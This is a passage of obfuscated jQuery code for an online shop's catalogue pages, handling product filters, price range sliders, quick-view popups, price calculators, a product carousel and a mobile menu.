_0x90b7a9=_0x111e78,_0x5b6cbe,_0x353be7,_0x57d3d9,_0x39da99,_0x12437b;if(_0x5b6cbe=(_0x353be7=(_0x12437b=$(this))[_0x90b7a9(0x441)](_0x90b7a9(0x341))[_0x90b7a9(0x20a)](_0x90b7a9(0x298)))[_0x90b7a9(0x20a)]('.compilation_list_items.hidden'),(_0x57d3d9=$(_0x5b6cbe[0x0]))['removeClass'](_0x90b7a9(0x271)),_0x39da99=_0x57d3d9[_0x90b7a9(0x173)](),_0x57d3d9['css']({'height':0x0,'overflow':_0x90b7a9(0x271)}),_0x57d3d9[_0x90b7a9(0x18b)]({'height':_0x39da99},0x12c,function(){var _0x2727c5=_0x90b7a9;return _0x57d3d9[_0x2727c5(0x184)]({'overflow':_0x2727c5(0x3a1)});}),!_0x353be7[_0x90b7a9(0x20a)](_0x90b7a9(0x218))[_0x90b7a9(0x2e6)])return _0x12437b[_0x90b7a9(0x18b)]({'opacity':0x0,'height':0x0,'padding':0x0,'margin':0x0},0x64,function(){var _0x3c3fea=_0x90b7a9;return _0x12437b[_0x3c3fea(0x29b)]();});});});}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x51d7e0;$(function(){var _0x16db93=_0x7b68,_0x414805;return $('body')['on'](_0x16db93(0x1e3),'.free_filter_unit_title',function(){var _0x314459=_0x16db93;return $(this)[_0x314459(0x441)]('.free_filter_unit')[_0x314459(0x324)](_0x314459(0x420));}),$(_0x16db93(0x316))['on'](_0x16db93(0x179),_0x16db93(0x37e),function(){var _0x5614b5=_0x16db93;return _0x51d7e0($(this)[_0x5614b5(0x441)](_0x5614b5(0x1d7)));}),$('body')['on'](_0x16db93(0x1f8),_0x16db93(0x31b),function(){var _0xd3f42c=_0x16db93,_0x44a67e,_0x356970,_0x21998e,_0x1ce4b6;return _0x1ce4b6=$(_0xd3f42c(0x355)),_0x21998e=parseInt(_0x1ce4b6['attr'](_0xd3f42c(0x382)),0xa),_0x356970=parseInt(_0x1ce4b6['attr']('max'),0xa),(_0x44a67e=parseInt($(this)[_0xd3f42c(0x29e)](),0xa))<_0x21998e?_0x44a67e=_0x21998e:_0x44a67e>_0x356970&&(_0x44a67e=_0x356970),$(_0xd3f42c(0x355))[_0xd3f42c(0x29e)](_0x44a67e),_0x51d7e0($(this)[_0xd3f42c(0x441)](_0xd3f42c(0x16e)));}),$('body')['on']('change\x20input','.free_filter_elem_price[name=\x22maxprice\x22]',function(){var _0x789426=_0x16db93,_0x1f7e91,_0x5277cf,_0x1d1d8a,_0x28b2a9;return _0x28b2a9=$(_0x789426(0x355)),_0x1d1d8a=parseInt(_0x28b2a9[_0x789426(0x242)](_0x789426(0x382)),0xa),_0x5277cf=parseInt(_0x28b2a9[_0x789426(0x242)](_0x789426(0x224)),0xa),(_0x1f7e91=parseInt($(this)[_0x789426(0x29e)](),0xa))<_0x1d1d8a?_0x1f7e91=_0x1d1d8a:_0x1f7e91>_0x5277cf&&(_0x1f7e91=_0x5277cf),$(_0x789426(0x29d))['val'](_0x1f7e91),_0x51d7e0($(this)[_0x789426(0x441)](_0x789426(0x16e)));}),$(_0x16db93(0x316))['on'](_0x16db93(0x1f8),_0x16db93(0x2fd),function(){var _0x2fd666=_0x16db93,_0x4cde53,_0x4d955a,_0x10767a,_0x56106a;return _0x56106a=$(this)[_0x2fd666(0x441)](_0x2fd666(0x2f9))[_0x2fd666(0x20a)](_0x2fd666(0x355)),_0x10767a=parseInt(_0x56106a[_0x2fd666(0x242)](_0x2fd666(0x382)),0xa),_0x4d955a=parseInt(_0x56106a[_0x2fd666(0x242)](_0x2fd666(0x224)),0xa),(_0x4cde53=parseInt($(this)['val'](),0xa))<_0x10767a?_0x4cde53=_0x10767a:_0x4cde53>_0x4d955a&&(_0x4cde53=_0x4d955a),_0x56106a[_0x2fd666(0x29e)](_0x4cde53),_0x51d7e0($(this)[_0x2fd666(0x441)](_0x2fd666(0x16e)));}),$('body')['on']('change\x20input','.free_filter_unit_double\x20input[data-type=\x22max\x22]',function(){var _0x32e385=_0x16db93,_0x57b040,_0x1cd1f4,_0x18fe31,_0x5a4770;return _0x5a4770=$(this)[_0x32e385(0x441)](_0x32e385(0x2f9))[_0x32e385(0x20a)](_0x32e385(0x29d)),_0x18fe31=parseInt(_0x5a4770[_0x32e385(0x242)](_0x32e385(0x382)),0xa),_0x1cd1f4=parseInt(_0x5a4770[_0x32e385(0x242)](_0x32e385(0x224)),0xa),(_0x57b040=parseInt($(this)[_0x32e385(0x29e)](),0xa))<_0x18fe31?_0x57b040=_0x18fe31:_0x57b040>_0x1cd1f4&&(_0x57b040=_0x1cd1f4),_0x5a4770[_0x32e385(0x29e)](_0x57b040),_0x51d7e0($(this)[_0x32e385(0x441)]('div'));}),_0x414805=null,$(_0x16db93(0x316))['on'](_0x16db93(0x179),_0x16db93(0x13a),function(){var _0x41486a;return _0x41486a=$(this),clearTimeout(_0x414805),_0x414805=setTimeout(function(){var _0xee7f24=_0x7b68;return _0x51d7e0(_0x41486a[_0xee7f24(0x441)](_0xee7f24(0x168)));},0x96);}),$(_0x16db93(0x316))['on'](_0x16db93(0x179),_0x16db93(0x443),function(){var _0x14aebe;return _0x14aebe=$(this),clearTimeout(_0x414805),_0x414805=setTimeout(function(){var _0x3191f1=_0x7b68;return _0x51d7e0(_0x14aebe['closest'](_0x3191f1(0x168)));},0x96);}),$(_0x16db93(0x316))['on']('keyup','.free_filter_elem_price,\x20.free_filter_elem',function(_0x27f335){var _0x14721a=_0x16db93;if(0xd===_0x27f335[_0x14721a(0x351)])return window[_0x14721a(0x11e)]=$(_0x14721a(0xff))['attr'](_0x14721a(0x35e));});}),_0x51d7e0=function(_0x3ebdb7){var _0x13f1e2=_0x7b68,_0x5c73d4,_0x4452ac,_0x4fb451,_0x169179,_0x52d672,_0x400f15,_0x26c993;for(_0x400f15 in(_0x52d672=[],_0x169179=$(_0x13f1e2(0x3f7))[_0x13f1e2(0x242)](_0x13f1e2(0x35e)),$('.free_filter_elem_price')[_0x13f1e2(0x1cc)](function(_0x2ad4ec,_0x213511){var _0x271f67=_0x13f1e2,_0xe10db1,_0x4c0608;if(_0x4c0608=parseFloat($(_0x213511)[_0x271f67(0x29e)]()),_0xe10db1=parseFloat($(_0x213511)['attr'](_0x271f67(0x34e))),_0x271f67(0x378)===$(_0x213511)[_0x271f67(0x242)](_0x271f67(0x33f))&&_0x4c0608>_0xe10db1||_0x271f67(0x165)===$(_0x213511)['attr'](_0x271f67(0x33f))&&_0x4c0608<_0xe10db1)return _0x52d672[_0x52d672[_0x271f67(0x2e6)]]=$(_0x213511)[_0x271f67(0x242)](_0x271f67(0x33f))+'='+$(_0x213511)['val']();}),$('.free_filter_elem_double')[_0x13f1e2(0x1cc)](function(_0x5c1e05,_0x1fb203){var _0x463117=_0x13f1e2,_0x4fedd2,_0x55f0fc;if(_0x55f0fc=parseFloat($(_0x1fb203)[_0x463117(0x29e)]()),_0x4fedd2=parseFloat($(_0x1fb203)[_0x463117(0x242)](_0x463117(0x325))),'min'===$(_0x1fb203)[_0x463117(0x242)]('data-type')&&_0x55f0fc>_0x4fedd2||'max'===$(_0x1fb203)[_0x463117(0x242)](_0x463117(0x42a))&&_0x55f0fc<_0x4fedd2)return _0x52d672[_0x52d672[_0x463117(0x2e6)]]=$(_0x1fb203)[_0x463117(0x242)](_0x463117(0x33f))+'='+$(_0x1fb203)[_0x463117(0x29e)]();}),$(_0x13f1e2(0x207))[_0x13f1e2(0x1cc)](function(_0x3534f2,_0x2a3e6a){var _0x259f9d=_0x13f1e2;if(''!==$(_0x2a3e6a)[_0x259f9d(0x29e)]())return _0x52d672[_0x52d672['length']]=$(_0x2a3e6a)[_0x259f9d(0x242)]('name')+'='+$(_0x2a3e6a)[_0x259f9d(0x29e)]();}),_0x5c73d4={},$('.free_filter_checkbox:checked')[_0x13f1e2(0x1cc)](function(_0x43bd4c,_0x95fab8){var _0x13be3f=_0x13f1e2;return _0x5c73d4[$(_0x95fab8)[_0x13be3f(0x242)](_0x13be3f(0x33f))]||(_0x5c73d4[$(_0x95fab8)[_0x13be3f(0x242)](_0x13be3f(0x33f))]=[]),_0x5c73d4[$(_0x95fab8)[_0x13be3f(0x242)](_0x13be3f(0x33f))][_0x5c73d4[$(_0x95fab8)['attr'](_0x13be3f(0x33f))][_0x13be3f(0x2e6)]]=$(_0x95fab8)['val']();}),_0x5c73d4))_0x4452ac=_0x5c73d4[_0x400f15],_0x52d672[_0x52d672[_0x13f1e2(0x2e6)]]=_0x400f15+'='+_0x4452ac[_0x13f1e2(0x3f5)](',');return _0x52d672[_0x13f1e2(0x2e6)]&&(_0x169179=_0x169179+'?'+_0x52d672[_0x13f1e2(0x3f5)]('&')),$(_0x13f1e2(0xff))[_0x13f1e2(0x242)](_0x13f1e2(0x35e),_0x169179),_0x26c993=_0x3ebdb7['position']()[_0x13f1e2(0x35a)]-0x5,(_0x4fb451=$('.free_filter_fly_link'))[_0x13f1e2(0x2e6)]?(_0x4fb451[_0x13f1e2(0x18b)]({'top':_0x26c993+'px'},0x12c),_0x4fb451[_0x13f1e2(0x242)](_0x13f1e2(0x35e),_0x169179)):($(_0x13f1e2(0x3c8))[_0x13f1e2(0x1f2)]('<a\x20class=\x22free_filter_fly_link\x22\x20href=\x22'+_0x169179+_0x13f1e2(0x15a)),$('.free_filter_fly_link')['css']({'top':_0x26c993+'px'}));};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x53e2ef,_0xdbc172;$(function(){var _0x220703=_0x7b68,_0x2c4a97,_0x7c9a18;return _0x7c9a18=null,(_0x2c4a97=$('.free_filter_unit_double'))[_0x220703(0x2e6)]&&_0x2c4a97[_0x220703(0x1cc)](function(_0x16d722,_0x2202c6){return _0xdbc172($(_0x2202c6));}),$(_0x220703(0x316))['on']('change\x20mousemove\x20mouseup',_0x220703(0x383),function(){return _0x53e2ef($(this));})['on']('keyup',_0x220703(0x2b0),function(){var _0x1696e4=_0x220703,_0x21feaf;return _0x21feaf=$(this),window[_0x1696e4(0x3b3)](_0x7c9a18),_0x7c9a18=setTimeout(function(){var _0x37a535=_0x1696e4,_0x5b1868,_0x51f088;if(_0x51f088=parseInt(_0x21feaf[_0x37a535(0x29e)](),0xa),!isNaN(_0x51f088))return(_0x5b1868=$(_0x21feaf[_0x37a535(0x441)](_0x37a535(0x168))))[_0x37a535(0x20a)]('input[data-type-range=\x22min\x22]')[_0x37a535(0x29e)](_0x51f088),_0xdbc172(_0x5b1868);},0x5dc);})['on']('keyup',_0x220703(0x36e),function(){var _0x44b498=_0x220703,_0x5962fd;return _0x5962fd=$(this),window[_0x44b498(0x3b3)](_0x7c9a18),_0x7c9a18=setTimeout(function(){var _0x1024ca=_0x44b498,_0x41284c,_0x54cc03;if(_0x54cc03=parseInt(_0x5962fd['val'](),0xa),!isNaN(_0x54cc03))return(_0x41284c=$(_0x5962fd['closest']('.catalog_range_double_block_out')))[_0x1024ca(0x20a)](_0x1024ca(0x111))['val'](_0x54cc03),_0xdbc172(_0x41284c);},0x5dc);});}),_0x53e2ef=function(_0x480e61){var _0x3a759f=_0x7b68,_0x31ef2a,_0x2936c3,_0xc1a7ee,_0x90bcbf;return _0x31ef2a=_0x480e61[_0x3a759f(0x441)](_0x3a759f(0x2f9)),_0xc1a7ee=parseInt(_0x31ef2a[_0x3a759f(0x20a)](_0x3a759f(0x26b))['val'](),0xa),_0x2936c3=parseInt(_0x31ef2a[_0x3a759f(0x20a)]('input[data-type-range=\x22max\x22]')['val'](),0xa),_0x90bcbf=parseInt(_0x480e61[_0x3a759f(0x29e)](),0xa),_0x3a759f(0x382)===_0x480e61['attr'](_0x3a759f(0x1ab))?_0x90bcbf>_0x2936c3&&_0x480e61[_0x3a759f(0x29e)](_0x2936c3):_0x90bcbf<_0xc1a7ee&&_0x480e61[_0x3a759f(0x29e)](_0xc1a7ee),_0xdbc172(_0x31ef2a);},_0xdbc172=function(_0xe1301b){var _0x144065=_0x7b68,_0x47ba07,_0x3906c2,_0x134faa,_0x32cc73,_0x104c21,_0x1d47ae,_0x181c20,_0x5eb898;return _0x1d47ae=_0xe1301b[_0x144065(0x20a)](_0x144065(0x1cd)),_0x3906c2=_0xe1301b[_0x144065(0x20a)](_0x144065(0xfd)),_0x47ba07=_0xe1301b[_0x144065(0x20a)](_0x144065(0x1f7)),_0x32cc73=_0xe1301b[_0x144065(0x20a)]('input[data-type-range=\x22min\x22]'),_0x104c21=parseFloat(_0x32cc73[_0x144065(0x29e)]()),_0x5eb898=parseFloat(_0x32cc73['attr'](_0x144065(0x382))),_0x181c20=parseFloat(_0x32cc73[_0x144065(0x242)](_0x144065(0x224))),_0x134faa=parseFloat(_0xe1301b[_0x144065(0x20a)](_0x144065(0x111))[_0x144065(0x29e)]()),_0x144065(0xf9)===_0x3906c2[_0x144065(0x384)](_0x144065(0x270))?_0x3906c2[_0x144065(0x29e)](_0x104c21):_0x3906c2[_0x144065(0x32f)](_0x104c21),'INPUT'===_0x47ba07[_0x144065(0x384)](_0x144065(0x270))?_0x47ba07[_0x144065(0x29e)](_0x134faa):_0x47ba07[_0x144065(0x32f)](_0x134faa),_0x1d47ae[_0x144065(0x184)]({'left':0x64*(_0x104c21-_0x5eb898)/(_0x181c20-_0x5eb898)+'%','right':0x64*(_0x181c20-_0x134faa)/(_0x181c20-_0x5eb898)+'%'});};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x184c47=_0x18b8bf,_0x5907dd,_0x115d9e;$(function(_0x588acf){var _0x21702=_0x7b68,_0x281a73,_0x14ef7a;return $('.free_list_items_elem_fast_view')['on'](_0x21702(0x1e3),function(){var _0x3d7c1d=_0x21702;return t_vars[_0x3d7c1d(0xdf)]($(this)['closest'](_0x3d7c1d(0x3bb)));}),$('body')['on'](_0x21702(0x1e3),_0x21702(0x40f),function(){var _0x5bc62f=_0x21702;return $(_0x5bc62f(0x118))['remove'](),$(_0x5bc62f(0x253))[_0x5bc62f(0x29b)]();})['on'](_0x21702(0x179),_0x21702(0x1d5),function(){var _0x4de6f=_0x21702;return _0x5907dd($(this)[_0x4de6f(0x441)](_0x4de6f(0x392)));})['on'](_0x21702(0x1e3),_0x21702(0xe6),function(){var _0x2e918f=_0x21702,_0x50140a;return _0x50140a=parseInt($(_0x2e918f(0x1ed))['val'](),0xa)-0x1,$(_0x2e918f(0x1ed))[_0x2e918f(0x29e)](Math[_0x2e918f(0x224)](0x1,_0x50140a)),_0x5907dd($(this)[_0x2e918f(0x441)]('[data-id]')[_0x2e918f(0x20a)](_0x2e918f(0x392)));})['on']('click',_0x21702(0x1a2),function(){var _0x5f38d8=_0x21702,_0x3d9787;return _0x3d9787=parseInt($('.free_item_number_value')[_0x5f38d8(0x29e)](),0xa)+0x1,$('.free_item_number_value')[_0x5f38d8(0x29e)](_0x3d9787),_0x5907dd($(this)[_0x5f38d8(0x441)](_0x5f38d8(0x3bb))[_0x5f38d8(0x20a)](_0x5f38d8(0x392)));})['on'](_0x21702(0x179),'.free_item_number_value',function(){var _0x18cab3=_0x21702;return $(_0x18cab3(0x1ed))[_0x18cab3(0x29e)]()<0x1&&$(_0x18cab3(0x1ed))[_0x18cab3(0x29e)](0x1),_0x5907dd($(this)[_0x18cab3(0x441)](_0x18cab3(0x3bb))[_0x18cab3(0x20a)]('.free_item_params'));})['on'](_0x21702(0x179),'.free_item_number_in_pack',function(){var _0x4dfa67=_0x21702;return $(this)[_0x4dfa67(0x441)](_0x4dfa67(0x3bb))[_0x4dfa67(0x20a)]('.free_item_price_pack_value\x20span')[_0x4dfa67(0x242)](_0x4dfa67(0x1ea),$(this)[_0x4dfa67(0x29e)]()),_0x5907dd($(this)[_0x4dfa67(0x441)]('[data-id]')[_0x4dfa67(0x20a)](_0x4dfa67(0x392)));}),(_0x14ef7a=$('.free_item_params'))['length']&&_0x14ef7a[_0x21702(0x1cc)](function(_0x197f83,_0x49b4c3){return _0x5907dd($(_0x49b4c3));}),(_0x281a73=$(_0x21702(0x22d)))[_0x21702(0x2e6)]&&_0x115d9e(_0x281a73),$(_0x21702(0x234))[_0x21702(0x149)]({'trigger':_0x21702(0x40c),'placement':_0x21702(0x35a)});}),t_vars[_0x184c47(0xdf)]=function(_0x29ed36){var _0x1060d0=_0x184c47,_0x3d023c,_0x3ae44e;return _0x3d023c=_0x29ed36[_0x1060d0(0x242)](_0x1060d0(0x41a)),_0x3ae44e=_0x29ed36[_0x1060d0(0x242)](_0x1060d0(0x13d)),$[_0x1060d0(0x1a4)]({'type':'POST','url':_0x3ae44e,'data':{'iditem':_0x3d023c,'popupitem':!0x0},'dataType':_0x1060d0(0x19e),'success':function(_0x35a9d3){var _0x3fdff2=_0x1060d0,_0x3eb174,_0x1f0d83,_0x3683be;if($(_0x3fdff2(0x316))[_0x3fdff2(0x1f2)](_0x35a9d3),_0x3683be=$(window)[_0x3fdff2(0x307)]()+Math[_0x3fdff2(0x224)](0xa,parseInt(0.2*($(window)[_0x3fdff2(0x18a)]()-$('body\x20.free_popup_item')[_0x3fdff2(0x18a)]()),0xa)),$(_0x3fdff2(0x28e))[_0x3fdff2(0x184)]({'top':_0x3683be}),(_0x3eb174=$(_0x3fdff2(0x137)))[_0x3fdff2(0x2e6)]&&_0x115d9e(_0x3eb174),(_0x1f0d83=$(_0x3fdff2(0x1c1)))[_0x3fdff2(0x2e6)])return _0x1f0d83[_0x3fdff2(0x1cc)](function(_0x7db436,_0x25df8b){return _0x5907dd($(_0x25df8b)),proc_images_src();});}});},_0x5907dd=function(_0x3db093){var _0x1caa86=_0x184c47,_0x462020,_0xe4a5c2,_0x53e3bd,_0x1898ea,_0x43cdc1,_0x243c5c,_0x4f14be,_0x578b05,_0x331bfd,_0x1fbd1f,_0x2b8c99,_0x424ab1;if(_0x2b8c99=_0x3db093[_0x1caa86(0x205)]($('.free_item_params_values')),_0x1fbd1f=_0x3db093['find']('.free_item_params_elem'),(_0xe4a5c2=find_near_elem(_0x3db093,_0x1caa86(0x3a2)))&&(_0x1898ea=parseFloat(_0xe4a5c2['attr'](_0x1caa86(0x32b))),_0xe4a5c2[_0x1caa86(0x32f)](_0x1898ea),_0x4f14be=parseInt(_0xe4a5c2[_0x1caa86(0x242)](_0x1caa86(0x255)),0xa),_0x243c5c=parseInt(_0xe4a5c2[_0x1caa86(0x242)](_0x1caa86(0x415)),0xa)),_0x2b8c99['html'](''),(_0x331bfd=$('.free_item_number_value'))[_0x1caa86(0x2e6)]&&_0x2b8c99[_0x1caa86(0x1f2)](_0x1caa86(0x195)+_0x331bfd[_0x1caa86(0x29e)]()+'\x22>'),(_0x578b05=$('.free_item_number_in_pack'))['length']&&_0x2b8c99[_0x1caa86(0x1f2)](_0x1caa86(0x2db)+_0x578b05[_0x1caa86(0x29e)]()+'\x22>'),_0x2b8c99['length']&&_0x1fbd1f[_0x1caa86(0x2e6)]&&_0x1fbd1f[_0x1caa86(0x1cc)](function(_0x422fb6,_0x55be3a){var _0xf43349=_0x1caa86,_0x6aafeb,_0x1b2358,_0x3af08a,_0x4fd0c7;if($(_0x55be3a)['find'](_0xf43349(0x14f))['length']?(_0x6aafeb=$(_0x55be3a)[_0xf43349(0x20a)](_0xf43349(0x327)))[_0xf43349(0x2e6)]&&(_0x4fd0c7=_0x6aafeb[_0xf43349(0x29e)](),_0x3af08a=_0x6aafeb['attr']('name'),_0xe4a5c2&&(_0x1b2358='SELECT'===_0x6aafeb[0x0]['tagName']?_0x6aafeb[_0xf43349(0x20a)](_0xf43349(0x40a)):_0x6aafeb,void 0x0!==$(_0x1b2358)[_0xf43349(0x242)](_0xf43349(0x34e))?_0x1898ea+=parseFloat($(_0x1b2358)[_0xf43349(0x242)]('data-price')):void 0x0!==$(_0x1b2358)[_0xf43349(0x242)](_0xf43349(0x30e))&&(_0x1898ea+=_0x1898ea*(parseFloat($(_0x1b2358)[_0xf43349(0x242)](_0xf43349(0x30e)))/0x64)))):(_0x3af08a=$(_0x55be3a)[_0xf43349(0x242)](_0xf43349(0x3b4)),_0x4fd0c7=$(_0x55be3a)['attr'](_0xf43349(0x325))),_0x3af08a&&_0x4fd0c7)return _0x2b8c99['append'](_0xf43349(0x3c3)+_0x3af08a+_0xf43349(0x2dc)+_0x4fd0c7+'\x22>');}),_0xe4a5c2[_0x1caa86(0x32f)](MoneyFormat(_0x1898ea,_0x4f14be,_0x243c5c)),(_0x53e3bd=find_near_elem(_0x3db093,'.free_item_price_pack_value\x20span'))[_0x1caa86(0x2e6)]&&(_0x1898ea=parseInt(_0x53e3bd[_0x1caa86(0x242)]('data-pack'),0xa)*_0x1898ea,_0x53e3bd[_0x1caa86(0x32f)](MoneyFormat(_0x1898ea,_0x4f14be,_0x243c5c))),(_0x43cdc1=find_near_elem(_0x3db093,_0x1caa86(0x346)))[_0x1caa86(0x2e6)]&&(_0x424ab1=(_0x462020=find_near_elem(_0x3db093,_0x1caa86(0x1ed)))[_0x1caa86(0x2e6)]?_0x462020[_0x1caa86(0x29e)]():0x1,_0x43cdc1['html'](MoneyFormat(_0x1898ea*_0x424ab1,_0x4f14be,_0x243c5c))),_0xe4a5c2)return _0xe4a5c2[_0x1caa86(0x11a)](_0x1caa86(0x23b));},_0x115d9e=function(_0x17e5bd){var _0x3b8501=_0x184c47;return _0x17e5bd['popover']({'trigger':_0x3b8501(0x2ce),'placement':_0x3b8501(0x2b3),'template':_0x3b8501(0x217)});};}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x15e762=_0x7b68;return $(_0x15e762(0x299))['on'](_0x15e762(0x1e3),function(){var _0x40d694=_0x15e762,_0x3ef07a;return $(_0x40d694(0x31e))[_0x40d694(0x2e4)](_0x40d694(0x251)),_0x3ef07a=$(_0x40d694(0x1d0))[_0x40d694(0x106)]()[_0x40d694(0x35a)],$('html,\x20body')[_0x40d694(0x18b)]({'scrollTop':_0x3ef07a-0x50},0x1f4);}),$(_0x15e762(0x1a5))['on'](_0x15e762(0x1e3),function(){var _0x5221c1=_0x15e762,_0x5aa577;return _0x5aa577=$(_0x5221c1(0x1b4))[_0x5221c1(0x106)]()[_0x5221c1(0x35a)],$(_0x5221c1(0x428))['animate']({'scrollTop':_0x5aa577-0x50},0x1f4);});});}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x4a727f;$(function(){var _0x17cd0c=_0x7b68;if($('.catalog_item_calculator_params')[_0x17cd0c(0x2e6)])return _0x4a727f(),$(_0x17cd0c(0x26c))[_0x17cd0c(0x1cc)](function(_0xb0477c,_0x5cecc0){var _0x474d47=_0x17cd0c;return $(_0x5cecc0)[_0x474d47(0x3aa)]({'title':$(_0x5cecc0)[_0x474d47(0x242)]('data-title')||''});}),$(_0x17cd0c(0x359))['on'](_0x17cd0c(0x2a9),function(){return _0x4a727f();});}),_0x4a727f=function(){var _0x36a01a=_0x7b68,_0x28c6e4,_0x3d5a2f,_0x4e0a56,_0x5a73c4,_0x273fdf,_0x291416,_0x22dfe3,_0x5cc8ba,_0x250970,_0x3c8bb3,_0x701819;if(_0x5a73c4=$(_0x36a01a(0x3ef)),_0x250970=parseInt(_0x5a73c4[_0x36a01a(0x242)]('data-price'),0xa),_0x273fdf=$(_0x36a01a(0x230)),_0x3c8bb3=$(_0x36a01a(0x310)),(_0x291416=$('.cart_order_block_vertical_price_old'))[_0x36a01a(0x2e6)]&&(_0x5cc8ba=parseInt(_0x291416[_0x36a01a(0x242)](_0x36a01a(0x34e)),0xa),_0x22dfe3=$(_0x36a01a(0x334))),(_0x701819=$('.catalog_item_calculator_params_elem\x20[data-type=\x22equipment\x22]\x20input:checked'))[_0x36a01a(0x2e6)]&&_0x701819[_0x36a01a(0x242)](_0x36a01a(0x34e))&&(_0x4e0a56=parseInt(_0x701819[_0x36a01a(0x242)](_0x36a01a(0x34e)),0xa))>0x0&&(_0x250970=_0x4e0a56),$(_0x36a01a(0x3e4))[_0x36a01a(0x1cc)](function(_0x5e9937,_0x165dc4){var _0x45758d=_0x36a01a,_0x793333,_0x4085a8;if(_0x45758d(0xcd)!==$(_0x165dc4)[_0x45758d(0x242)](_0x45758d(0x15e))&&(_0x793333=parseInt($(_0x165dc4)['attr'](_0x45758d(0x34e)),0xa)||0x0,_0x4085a8=parseInt($(_0x165dc4)[_0x45758d(0x242)](_0x45758d(0xda)),0xa)||_0x793333,_0x250970+=_0x793333,_0x291416[_0x45758d(0x2e6)]))return _0x5cc8ba+=null!=_0x4085a8?_0x4085a8:{'elem_price_old':_0x793333};}),_0x273fdf[_0x36a01a(0x32f)](_0x250970['toLocaleString']()),_0x3c8bb3[_0x36a01a(0x32f)](_0x250970[_0x36a01a(0x396)]()),_0x291416['length']&&_0x22dfe3[_0x36a01a(0x32f)](_0x5cc8ba[_0x36a01a(0x396)]()),(_0x28c6e4=$('.catalog_item_calculator_params_elem\x20[data-type=\x22color\x22]\x20input:checked\x20+\x20span\x20>\x20button'))[_0x36a01a(0x2e6)])return _0x3d5a2f=_0x28c6e4['attr'](_0x36a01a(0x116)),$(_0x36a01a(0x3e7))['each'](function(_0x34b8aa,_0xf3ff2e){var _0x3198e5=_0x36a01a;if(_0x3198e5(0x32c)===$(_0xf3ff2e)[_0x3198e5(0x32f)]()[_0x3198e5(0x259)]())return $(_0xf3ff2e)['closest'](_0x3198e5(0x3d2))[_0x3198e5(0x20a)](_0x3198e5(0x3eb))[_0x3198e5(0x32f)](_0x3d5a2f);});};}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x1d6865=_0x7b68;return $(_0x1d6865(0x1f5))['on'](_0x1d6865(0x1e3),function(){var _0xaa50e4=_0x1d6865,_0x4e7e4a,_0x14102b;return _0x14102b=$(this)['closest'](_0xaa50e4(0x268))[_0xaa50e4(0x20a)](_0xaa50e4(0x14d)),_0x4e7e4a=Math['max'](0x1,parseInt(_0x14102b[_0xaa50e4(0x29e)](),0xa)-0x1),_0x14102b[_0xaa50e4(0x29e)](_0x4e7e4a);}),$(_0x1d6865(0x2bd))['on'](_0x1d6865(0x1e3),function(){var _0x280a02=_0x1d6865,_0x44b6f5,_0x3cdff9;return _0x3cdff9=$(this)[_0x280a02(0x441)](_0x280a02(0x268))[_0x280a02(0x20a)]('.catalog_list_items_elem_number_value'),_0x44b6f5=parseInt(_0x3cdff9['val'](),0xa)+0x1,_0x3cdff9[_0x280a02(0x29e)](_0x44b6f5);});});}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x3367f2,_0x5e4748,_0x511c37,_0x259787,_0x1b323b;_0x259787=!0x1,_0x5e4748=!0x1,$(function(){var _0x3557ad=_0x7b68,_0x10c35a;if((_0x10c35a=$('[data-uniq=\x22lssl1\x22]'))[_0x3557ad(0x2e6)])return _0x10c35a[_0x3557ad(0x20a)](_0x3557ad(0x145))[_0x3557ad(0x2e6)]>0x4&&_0x3367f2(),$(_0x3557ad(0x3f6))['on'](_0x3557ad(0x1a3),function(){return _0x259787=!0x0;}),$('.catalog_list_prs')['on'](_0x3557ad(0x105),function(){return _0x259787=!0x1;}),$(_0x3557ad(0x1fc))['on'](_0x3557ad(0x1e3),function(){return _0x1b323b();}),$(_0x3557ad(0x178))['on'](_0x3557ad(0x1e3),function(){return _0x511c37();}),_0x10c35a['on'](_0x3557ad(0x425),function(){return _0x5e4748=!0x1;});}),_0x3367f2=function(){return _0x259787||document['hidden']||_0x511c37(),setTimeout(_0x3367f2,0x1388);},_0x511c37=function(){var _0x43ca8e=_0x7b68,_0x129e85,_0x554ee7;if(!_0x5e4748&&(_0x5e4748=!0x0,_0x129e85=$(_0x43ca8e(0x200)),nextlentslide(_0x129e85),(_0x554ee7=$(_0x43ca8e(0x136)))[_0x43ca8e(0x2e6)]))return prevlentslide(_0x554ee7);},_0x1b323b=function(){var _0x3f9572=_0x7b68,_0x4c77d2,_0x1f726e;if(!_0x5e4748&&(_0x5e4748=!0x0,_0x4c77d2=$(_0x3f9572(0x200)),prevlentslide(_0x4c77d2),(_0x1f726e=$(_0x3f9572(0x136)))[_0x3f9572(0x2e6)]))return nextlentslide(_0x1f726e);};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x174983,_0x492435,_0x172e66;$(function(){var _0x3b6a50=_0x7b68;return $('.navbar-toggler')['on']('click',function(){var _0x2709a0=_0x7b68;return $(_0x2709a0(0x34b))['length']?$('.mobile_catalog_menu_head')['click']():_0x172e66();}),$('.left_block_buttons_elem[data-type=\x22catalog\x22]')['on'](_0x3b6a50(0x1e3),function(){return _0x172e66();}),$(_0x3b6a50(0x316))['on'](_0x3b6a50(0x1e3),_0x3b6a50(0x1c7),function(){var _0x3dfbb3=_0x3b6a50,_0x4e4e13;return _0x4e4e13=$(this)[_0x3dfbb3(0x242)](_0x3dfbb3(0x41a)),$['ajax']({'type':_0x3dfbb3(0x2c8),'url':'/get_mmr','data':{'id':_0x4e4e13},'dataType':_0x3dfbb3(0x19e),'success':function(_0x316ace){var _0x55ee42=_0x3dfbb3,_0x5e58b4;return $(_0x55ee42(0x103))['length']||$(_0x55ee42(0x316))[_0x55ee42(0x1f2)]('<div\x20class=\x22mobile_catalog_menu_back\x22><i\x20class=\x22fa-angle-left\x22></i></div>'),_0x5e58b4=$('<div\x20class=\x22mobile_catalog_menu_razdel\x22>'+_0x316ace+_0x55ee42(0x445)),$('body')[_0x55ee42(0x1f2)](_0x5e58b4),_0x492435(_0x5e58b4);}});}),$(_0x3b6a50(0x316))['on'](_0x3b6a50(0x1e3),'.mobile_catalog_menu_back',function(){var _0x1e687c=_0x3b6a50;return 